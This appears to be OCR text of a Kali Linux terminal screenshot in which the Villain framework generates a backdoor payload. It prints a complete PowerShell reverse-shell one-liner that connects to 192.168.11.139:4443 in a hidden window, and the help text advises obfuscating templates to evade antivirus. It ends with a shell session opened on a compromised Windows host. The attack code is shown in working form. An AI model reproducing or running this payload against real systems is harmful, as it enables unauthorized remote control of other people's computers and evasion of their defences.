 1 2 3 4 14:06
kali@kali: ~/Documents/Villain
File Actions Edit View Help
Main logic:
generate payload=<OS_TYPE/HANDLER/PAYLOAD_TEMPLATE> lhost=<IP or INTERFACE> [ obfuscate encode ]
Usage examples:
generate payload=windows/netcat/powershell_reverse_tcp lhost=eth0 encode
generate payload=linux/hoaxshell/sh_curl lhost=eth0
- The ENCODE and OBFUSCATE attributes are enabled for certain templates and can be used during
payload generation.
- For info on a particular template, use "generate" with PAYLOAD being the only provided
argument.
- To catch HoaxShell https-based reverse shells you need to start Villain with SSL.
- Ultimately, one should edit the templates and add obfuscated versions of the commands for AV
evasion.
Villain > generate payload=windows/netcat/powershell_reverse_tcp lhost=eth0 obfuscate
Generating backdoor payload...
Ignoring unsupported arguments: OBFUSCATE
Start-Process $PSHOME\powershell.exe -ArgumentList {$client = New-Object System.Net.Sockets.TCPClient('192.168.11.139',4443);$stream = $client.GetStream();[byte[]]$byte
s = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback
= (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0
,$sendbyte.Length);$stream.Flush()};$client.Close()} -WindowStyle Hidden
Copied to clipboard!
Villain > generate payload=windows/netcat/powershell_reverse_tcp lhost=eth0 obfuscate
Generating backdoor payload...
Ignoring unsupported arguments: OBFUSCATE
Start-Process $PSHOME\powershell.exe -ArgumentList {$client = New-Object System.Net.Sockets.TCPClient('192.168.11.139',4443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($
m.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendbac
owStyle Hidden
Copied to clipboard!
[Shell] Backdoor session established on 192.168.11.150
Villain > sessions
Session ID IP Address OS Type User Owner Status
fa0cd2-5442f9-0894a1 192.168.11.150 Windows DESKTOP-..\6riff1n Self Active
Villain > shell fa0cd2-5442f9-0894a1
Interactive pseudo-shell activated.
Press Ctrl + C or type "exit" to deactivate.
PS C:\Users\6RIFF1N>